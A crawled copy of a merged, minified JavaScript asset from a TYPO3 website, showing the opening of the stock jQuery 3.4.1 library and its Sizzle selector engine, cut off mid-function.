

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://agenziefiscali.usb.it/typo3temp/assets/compressed/merged-91a915ba3cbf0c1b25b42bce93d68f83-c20024bf9cd784f149dcae09278975ae.js?1768499924
body_size: 152191
content:

/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],E=C.document,r=Object.getPrototypeOf,s=t.slice,g=t.concat,u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.4.1",k=function(e,t){return new k.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function d(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}k.fn=k.prototype={jquery:f,constructor:k,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=k.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return k.each(this,e)},map:function(n){return this.pushStack(k.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},k.extend=k.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(k.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||k.isPlainObject(n)?n:{},i=!1,a[t]=k.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},k.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){b(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(d(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(d(Object(e))?k.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(d(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g.apply([],a)},guid:1,support:y}),"function"==typeof Symbol&&(k.fn[Symbol.iterator]=t[Symbol.iterator]),k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var h=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,k="sizzle"+1*new Date,m=n.document,S=0,r=0,p=ue(),x=ue(),N=ue(),A=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",$=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",F=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp($),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(m.childNodes),m.childNodes),t[m.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&((e?e.ownerDocument||e:m)!==C&&T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!A[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&U.test(t)){(s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=k),o=(l=h(t)).length;while(o--)l[o]="#"+s+" "+xe(l[o]);c=l.join(","),f=ee.test(t)&&ye(e.parentNode)||e}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){A(t,!0)}finally{s===k&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[k]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:m;return r!==C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),m!==C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=k,!C.getElementsByName||!C.getElementsByName(k).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){a.appendChild(e).innerHTML="<a id='"+k+"'></a><select id='"+k+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+k+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+k+"+*").length||v.push(".#.+[+~]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",$)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e===C||e.ownerDocument===m&&y(m,e)?-1:t===C||t.ownerDocument===m&&y(m,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===C?-1:t===C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]===m?-1:s[r]===m?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==C&&T(e),d.matchesSelector&&E&&!A[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!==C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=p[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&p(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(F," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[S,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[S,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[k]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[k]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[S,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[k]||(e[k]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===S&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[k]&&(v=Ce(v)),y&&!y[k]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[k]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=N[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[k]?i.push(a):o.push(a);(a=N(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=S+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t===C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument===C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(S=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(S=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=k.split("").sort(D).join("")===k,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return 